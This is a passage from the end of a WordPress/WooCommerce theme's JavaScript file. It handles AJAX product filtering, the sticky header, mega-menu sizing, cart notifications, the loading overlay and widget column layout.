        babystreet_fullwidth_elements();
        // End of document.ready()
	});

	// Handle the products filtering
    $(document.body).on('babystreet_products_filter_ajax', function (e, url, element) {

        var $products = $('#products-wrapper').find('div.box-products.woocommerce');
        var $pagination = $('#products-wrapper').find('div.pagination');
        var $pageStatus = $pagination.prevAll('.babystreet-page-load-status');

        $.babystreet_show_loader();

        if ('?' == url.slice(-1)) {
            url = url.slice(0, -1);
        }

        url = url.replace(/%2C/g, ',');
        window.history.pushState({page: url}, "", url);

        if (babystreet_ajaxXHR) {
            babystreet_ajaxXHR.abort();
        }

        babystreet_ajaxXHR = $.get(url, function (res) {

        	// Empty the products container
            $products.empty();

            $.babystreet_refresh_product_filters_areas(res);
            $.babystreet_refresh_products_after_ajax(res, $products, $pagination, $pageStatus);

            $.babystreet_hide_loader();
            $(document.body).trigger('babystreet_products_filter_ajax_success', [res, url]);
        }, 'html');

    });

    window.onresize = function () {
        checkRevealFooter();
        checkProductGalleryCarousel();
        checkSummaryHeight();
        checkCommentsHeight();
        checkPortfolioHeight();
        babystreet_fullwidth_elements();
        defineMegaMenuSizing();
    };

    /**
     * Initialise the small countdowns on products list
     * @param prodHoldElements
     */
    window.babystreetInitSmallCountdowns = function (prodHoldElements) {
        $(prodHoldElements).each(function () {
                var data = $(this).find('.count_holder_small').data();
                if (typeof data !== 'undefined') {
                    $(data.countdownId).countdown({
                        until: new Date(data.countdownTo),
                        compact: false,
                        layout: '<span class="countdown_time_tiny">{dn} {dl} {hn}:{mnn}:{snn}</span>'
                    });
                }
            }
        )
    };

    /**
     * Initialize the sticky header
     */
    window.babystreetStickyHeaderInit = function () {
        var headerHeight = $('body:not(.babystreet_transparent_header) #header').height();
        $("body").addClass("babystreet-sticky-header").css("padding-top", headerHeight + "px");
        $(window).on("scroll", function () {
            $(this).scrollTop() > 0 ? $("#header").addClass("babystreet-sticksy") : $("#header").removeClass("babystreet-sticksy");
        });
    };

    /* Mega Menu */

    function defineMegaMenuColumns(){
        $('#main-menu .babystreet-mega-menu').each(function () {
            var menuColumns = $(this).find('li.babystreet_colum_title').length;
            $(this).addClass('menu-columns' + menuColumns);
        });
    }

    function defineMegaMenuSizing() {
        var $menuElement = $('#main-menu');

        if ($('body').hasClass("babystreet_boxed")) {
            var $menuHolderElement = $('#header .main_menu_holder');
            var menuOffset = $menuHolderElement.offset();

            $menuElement.find('.babystreet-mega-menu').each(function () {
                var dropdown = $(this).parent().offset();
                var i = (dropdown.left + $(this).outerWidth()) - (menuOffset.left + $menuHolderElement.outerWidth());
                if (i > 0) {
                    $(this).css('margin-left', '-' + (i) + 'px');
                }
            });
        }

        $menuElement.find('li.babystreet_colum_title > .sub-menu').each(function () {
            if ($(this).children("li").length == $(this).children("li.babystreet_mega_text_block").length) {
                $(this).parent().addClass("babystreet_mega_text_block_parent");
            }
        });
    }

    /**
	 * Define behaviour for click on shopping cart icon
     */
    function defineCartIconClickBehaviour() {
        $(document).on("click", "body:not(.woocommerce-checkout) #babystreet_quick_cart_link", function(event) {
            event.preventDefault();
            event.stopPropagation();

            var shoppingCart = $("body > div.widget.woocommerce.widget_shopping_cart");

            shoppingCart.addClass("active_cart");
            $('body > div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul.cart_list.product_list_widget').niceScroll({horizrailenabled:false});

        });

        $(document).on("click", ".close-cart-button", function(event) {
            var $parent = $(this).parent();
            $parent.removeClass('active_cart');
        });
    }

	function checkRevealFooter() {
		var isReveal = $('#footer').height() - 1;
		if (isReveal < 550 && $('body').hasClass("babystreet_fullwidth")) {
			$('html.no-touch body.babystreet_fullwidth.babystreet-reveal-footer #content').css("margin-bottom", isReveal + "px");
			$('body.babystreet_fullwidth.babystreet-reveal-footer #footer').addClass('babystreet_do_reveal');
		} else {
			$('html.no-touch body.babystreet_fullwidth.babystreet-reveal-footer #content').css("margin-bottom", 0 + "px");
			$('body.babystreet_fullwidth.babystreet-reveal-footer #footer').removeClass('babystreet_do_reveal');

		}
	}

	function checkProductGalleryCarousel() {
        var current_window_width = $(window).width();
        var $singleProductImages = $(document.body).find('div.babystreet-single-product .babystreet-image-list-product-gallery .woocommerce-product-gallery__wrapper, .babystreet_image_list_portfolio .babystreet_image_list');

        if(current_window_width < 769 && $singleProductImages.length) {
                $singleProductImages.addClass('owl-carousel');
                $singleProductImages.owlCarousel({
                    rtl: is_rtl,
                    items: 1,
                    dots: false,
                    loop: false,
                    rewind: true,
                    nav: true,
                    navText: [
                        "<i class='fa fa-angle-left'></i>",
                        "<i class='fa fa-angle-right'></i>"
                    ]
                });
        } else if($singleProductImages.length) {
            $singleProductImages.trigger('destroy.owl.carousel').removeClass('owl-carousel owl-loaded');
            $singleProductImages.find('.owl-stage-outer').children().unwrap();
        }
    }

    function checkSummaryHeight() {
        var $babystreetSummaryHeight = $('.babystreet-product-summary-wrapper div.summary').height();
        var $babystreetVisibleHeight = $(window).height();
        var current_window_width = $(window).width();
        var $body_summary = $("body, .babystreet-product-summary-wrapper div.summary");
        if ($babystreetSummaryHeight < $babystreetVisibleHeight - 250 && current_window_width > 768) {
            $body_summary.addClass("babystreet-sticky-summary");
        } else {
            $body_summary.removeClass("babystreet-sticky-summary");
        }
    }

    function checkCommentsHeight() {
        var $babystreetCommentsHeight = $('body.single-post #comments > #respond.comment-respond').height();
        var $babystreetVisibleHeight = $(window).height();
        var $body_summary = $("body.single-post #comments > #respond.comment-respond");
        if ($babystreetCommentsHeight < $babystreetVisibleHeight - 200) {
            $body_summary.addClass("babystreet-sticky-comments");
        } else {
            $body_summary.removeClass("babystreet-sticky-comments");
        }
    }

    function checkPortfolioHeight() {
        var $babystreetPortfolioHeight = $('.portfolio_top div.one_third.last.project-data').height();
        var $babystreetPortVisibleHeight = $(window).height();
        var current_window_width = $(window).width();
        var $body_PortSummary = $("body, .portfolio_top div.one_third.last.project-data");
        if ($babystreetPortfolioHeight < $babystreetPortVisibleHeight - 250 && current_window_width > 768) {
            $body_PortSummary.addClass("babystreet-sticky-summary");
        } else {
            $body_PortSummary.removeClass("babystreet-sticky-summary");
        }
    }

    function babystreet_fullwidth_elements() {
        var $elements = $('#content:not(.has-sidebar) .babystreet_image_list_portfolio, #content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper, #content:not(.has-sidebar) #products-wrapper .babystreet-product-summary-wrapper, #content:not(.has-sidebar) p.woocommerce-thankyou-order-received, body.single-post #content:not(.has-sidebar) #comments, body.page #content:not(.has-sidebar) #comments, #content:not(.has-sidebar) ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details');
        var $rtl = $('body.rtl');
        var $contentDiv = $('#content');

        if ($contentDiv.length) {
            $elements.each(function (index) {
                var width = $contentDiv.width();
                var row_padding = 40;
                var offset = -($contentDiv.width() - $('#content > .inner ').css("width").replace("px", "")) / 2 - row_padding + 15;

                $(this).css({
                    'position': 'relative',
                    'box-sizing': 'border-box',
                    'width': width,
                    'padding-left': Math.abs(offset),
                    'padding-right': Math.abs(offset)
                });

                if($rtl.length && !($(this).attr('id') === 'comments')) {
                    $(this).css({'right': offset});
                } else {
                    $(this).css({'left': offset});
                }
            });
        }
    }

    // Full-width vc row elements
    $(document).on("vc-full-width-row-single", babystreet_vc_row_fullwidth_elements);

    function babystreet_vc_row_fullwidth_elements(event, {el, offset, marginLeft, marginRight, elFull, width}) {
        var $rtl = $('body.rtl');
        var is_boxed = $('body.babystreet_boxed').length;
        var is_left_header = $('body.babystreet_header_left').length;
        var is_vc_stretch_content = el.data('vc-stretch-content');
        var $content = $(document.body).find('#content');
        if ($content.length) {
            var width = $content.width();
            var row_padding = 40;
            var offset = -($('#content').width() - $('#content > .inner ').css("width").replace("px", "")) / 2 - row_padding + 15;
            el.css({"width": width + "px"});
            if ((is_boxed || is_left_header) && !is_vc_stretch_content) {
                el.css({
                    'padding-left': Math.abs(offset),
                    'padding-right': Math.abs(offset)
                });
            }
            if ($rtl.length) {
                el.css({
                    'left': 0,
                    'right': offset
                });
            } else {
                el.css({
                    'left': offset,
                    'right': 0
                });
            }
        }
    }

//updates the shopping cart in the sidebar, hooks into the added_to_cart event whcih is triggered by woocommerce
	function update_cart_dropdown(event)
	{
		var product = jQuery.extend({name: babystreet_main_js_params.product_label, price: "", image: ""}, babystreet_added_product);
		var notice = $("<div class='babystreet_added_to_cart_notification'>" + product.image + "<div class='added-product-text'><strong>" + product.name + " " + babystreet_main_js_params.added_to_cart_label + "</strong></div></div>");

		if (typeof event !== 'undefined')
		{
			//$("body").append(notice).fadeIn('slow');
			if ($('#cart_add_sound').length) {
				$('#cart_add_sound')[0].play && $('#cart_add_sound')[0].play();
			}
            if (babystreet_main_js_params.shopping_cart_on_add === 'yes') {
                $("body > div.widget.woocommerce.widget_shopping_cart").addClass("active_cart");
            }
            defineCartIconClickBehaviour();
			notice.appendTo($("body")).hide().fadeIn('slow');

			setTimeout(function () {
				notice.fadeOut('slow');
			}, 2000);
			setTimeout(function () {
				$("body > div.widget.woocommerce.widget_shopping_cart").removeClass("active_cart");
			}, 8000);
		}
	}

	var babystreet_added_product = {};
	function track_ajax_add_to_cart()
	{
		jQuery('body').on('click', '.add_to_cart_button', function ()
		{
			var productContainer = jQuery(this).parents('.product').eq(0), product = {};
			product.name = productContainer.find('span.name').text();
			product.image = productContainer.find('div.image img');
			product.price = productContainer.find('.price_hold .amount').last().text();

			/*fallbacks*/
			if (productContainer.length === 0)
			{
				return;
			}

			if (product.image.length)
			{
				product.image = "<img class='added-product-image' src='" + product.image.get(0).src + "' title='' alt='' />";
			}
			else
			{
				product.image = "";
			}

			babystreet_added_product = product;
		});
	}

	// Showing loader
	jQuery.babystreet_show_loader = function () {

		var overlay;
		if ($('.shopbypricefilter-overlay').length) {
			overlay = $('.shopbypricefilter-overlay');
		} else {
			overlay = $('<div class="ui-widget-overlay shopbypricefilter-overlay">&nbsp;</div>').prependTo('body');
		}

		$(overlay).css({
			'position': 'fixed',
			'top': 0,
			'left': 0,
			'width': '100%',
			'height': '100%',
			'z-index': 19999,
		});

		$('.shopbypricefilter-overlay').each(function () {
			var overlay = this;
			var img;

			if ($('img', overlay).length) {
				img = $('img', overlay);
			} else {
				img = $('<img id="price_fltr_loading_gif" src="' + babystreet_main_js_params.img_path + 'loading3.gif" />').prependTo(overlay);
			}

			$(img).css({
				'max-height': $(overlay).height() * 0.8,
				'max-width': $(overlay).width() * 0.8
			});

			$(img).css({
				'position': 'fixed',
				'top': $(window).outerHeight() / 2,
				'left': ($(window).outerWidth() - $(img).width()) / 2
			});
		}).show();

	};

    // Hiding loader
    jQuery.babystreet_hide_loader = function () {
        $('.shopbypricefilter-overlay').remove();
    };

    // Refresh product filters area
	jQuery.babystreet_refresh_product_filters_areas = function(response){
    	// babystreet_product_filter widget
		var $babystreet_product_filters = $(document.body).find('div.babystreet_product_filter');
        var $new_babystreet_product_filters = $(response).find('div.babystreet_product_filter');

        if($babystreet_product_filters.length > $new_babystreet_product_filters.length) {
            var existing_titles = [];
            var found_titles = [];

            $babystreet_product_filters.each(function () {
                var $curr_elmnt = $(this);
                var title = $curr_elmnt.find('h3:first-of-type').html();
                existing_titles.push(title);

                $new_babystreet_product_filters.each(function () {
                    if ($(this).find('h3:first-of-type').html() === title) {
                        $curr_elmnt.html($(this).html());
                        found_titles.push(title);
                    }
                });
            });

            for (var i = 0; i < existing_titles.length; i++) {
                if ($.inArray(existing_titles[i], found_titles) === -1) {
                    $babystreet_product_filters.each(function () {
                        $(this).find("h3:contains('" + existing_titles[i] + "')").parent().remove();
                    });
                }
            }
        } else {
            $new_babystreet_product_filters.each(function (index) {
                if(typeof $babystreet_product_filters.get(index) !== 'undefined') {
                    $($babystreet_product_filters.get(index)).html($(this).html());
                } else if($babystreet_product_filters.length === 0) {
                    $(document.body).find('div#babystreet-filter-widgets').append($(this));
                } else {
                    $babystreet_product_filters.first().parent().find('div.widget').last().after($(this));
                }
            });
        }

        $.babystreet_widget_columns();

        var $price_slider_form = $(document).find('#babystreet-price-filter-form');
        if ($price_slider_form.length === 0) {
            $(document).find('div#main').find('div.product-filter').prepend($(response).find('#babystreet-price-filter-form'));
        } else {
            $price_slider_form.replaceWith($(response).find('#babystreet-price-filter-form'));
        }

        if (typeof $.babystreet_build_price_slider === "function") {
            $.babystreet_build_price_slider();
        }

        // Show reset button if there are active filters
        $.babystreet_handle_active_filters_reset_button();

    };

    jQuery.babystreet_handle_active_filters_reset_button = function() {
        // Show reset button if there are active filters
        var $reset_button = $(document).find('div.babystreet-filter-widgets-holder a.babystreet-reset-filters');
        if(typeof $reset_button !== 'undefined') {
            var show_reset_button = false;

            var babystreet_reset_query = $reset_button.data('babystreet_reset_query');
            var right_side_of_the_url = '';

            if(window.location.href.indexOf('?') !== -1) {
                right_side_of_the_url = window.location.href.substr(window.location.href.indexOf('?'));
                if(right_side_of_the_url !== babystreet_reset_query) {
                    show_reset_button = true;
                }
            }

            if (show_reset_button) {
                $reset_button.show();
            } else {
                $reset_button.hide();
            }
        }
    };

    jQuery.babystreet_widget_columns = function() {
        // Put class .last on each 4th widget in the footer
        $('#slide_footer div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');
        $('#footer > div.inner div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');
        // Put class .last on each 4th widget in pre header
        $('#pre_header > div.inner div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');
        $('#babystreet-filter-widgets > div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');

        // Put class .last on each 3th widget in the footer
        $('#slide_footer div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');
        $('#footer > div.inner div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');
        // Put class .last on each 3th widget in pre header
        $('#pre_header > div.inner div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');
        $('#babystreet-filter-widgets > div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');

        // Put class .last on each 2nd widget in the footer
        $('#slide_footer div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');
        $('#footer > div.inner div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');
        // Put class .last on each 2nd widget in pre header
        $('#pre_header > div.inner div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');
        $('#babystreet-filter-widgets > div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');

        // Woocommerce part columns
        $('.woocommerce.columns-2:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 2 === 1;
            }).addClass('last').after('<div class="clear"></div>');
        });

        $('.woocommerce.columns-3:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 3 === 2;
            }).addClass('last').after('<div class="clear"></div>');
        });

        $('.woocommerce.columns-4:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 4 === 3;
            }).addClass('last').after('<div class="clear"></div>');
        });
        $('.woocommerce.columns-5:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 5 === 4;
            }).addClass('last').after('<div class="clear"></div>');
        });
        $('.woocommerce.columns-6:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 6 === 5;
            }).addClass('last').after('<div class="clear"></div>');
        });
    };

    // Refresh products list after ajax calls
    jQuery.babystreet_refresh_products_after_ajax = function (response, $products, $pagination, $pageStatus) {

        var $newProducts = $(response).find('.content_holder').find('.prod_hold');
        var $pagination_html = $(response).find('.babystreet-shop-pager .pagination').html();

        if(typeof $pagination_html === 'undefined') {
            $pagination.html('');
		} else {
            $pagination.html($pagination_html);
		}


        // Do the necessary for the appending products
        $newProducts.imagesLoaded(function () {
            $newProducts.each(function () {
                $(this).addClass('babystreet-infinite-loaded');

                if($(document.documentElement).hasClass('no-touch')) {
                    $(this).appear(function () {
                        $(this).addClass('prod_visible').delay(2000);
                    });
                }
            });
        });

        // Now add the new products to the list
        $products.append($newProducts);

        babystreetInitSmallCountdowns($newProducts);

        // Woocommerce part columns
        $('.woocommerce.columns-2:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 2 === 1;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-3:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 3 === 2;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-4:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 4 === 3;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-5:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 5 === 4;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-6:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 6 === 5;
            }
        }).addClass('last').after('<div class="clear"></div>');

        $pagination.find('a.next_page').data('requestRunning', false);
        // hide loading
        $pageStatus.children('.infinite-scroll-request').hide();

        if (!$pagination.find('a.next_page').length) {
            $pageStatus.children('.infinite-scroll-last').show();
            $('button.babystreet-load-more').hide();
        } else {
            $('button.babystreet-load-more').show();
        }
    };
    defineMegaMenuSizing();
})(window.jQuery);

// non jQuery scripts below
"use strict";
// Add or Update a key-value pairs in the URL query parameters (with leading '?')
function babystreetUpdateUrlParameters(currentParams, newParams) {

	if(currentParams.trim() === '') {
		return "?" + newParams;
	}

    var newParamsObj = {};
    newParams.split('&').forEach(function(x){
        var arr = x.split('=');
        arr[1] && (newParamsObj[arr[0]] = arr[1]);
    });

    for (var prop in newParamsObj) {
        // remove the hash part before operating on the uri
        var i = currentParams.indexOf('#');
        var hash = i === -1 ? '' : uri.substr(i);
        currentParams = i === -1 ? currentParams : currentParams.substr(0, i);

        var re = new RegExp("([?&])" + prop + "=.*?(&|$)", "i");
        var separator = "&";
        if (currentParams.match(re)) {
            currentParams = currentParams.replace(re, '$1' + prop + "=" + newParamsObj[prop] + '$2');
        } else {
            currentParams = currentParams + separator + prop + "=" + newParamsObj[prop];
        }
        currentParams + hash;  // finally append the hash as well
    }

    return currentParams;
}